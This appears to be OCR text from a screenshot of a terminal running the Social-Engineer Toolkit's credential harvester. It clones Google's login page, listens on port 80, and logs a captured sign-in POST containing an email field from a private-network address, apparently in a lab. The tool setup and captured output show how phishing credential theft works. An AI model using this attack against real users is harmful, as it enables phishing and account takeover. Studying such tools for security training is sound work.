 File Machine View Input Devices Help
qterminal
11:43 AM
89%
Shell No.1
File Actions Edit View Help
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.134.55 - - [13/Jan/2022 11:42:18] "GET / HTTP/1.1" 200 -
192.168.134.55 - - [13/Jan/2022 11:42:20] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=abcd
POSSIBLE PASSWORD FIELD FOUND:
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.134.55 - - [13/Jan/2022 11:42:41] "POST /ServiceLoginAuth HTTP/1.1" 302 -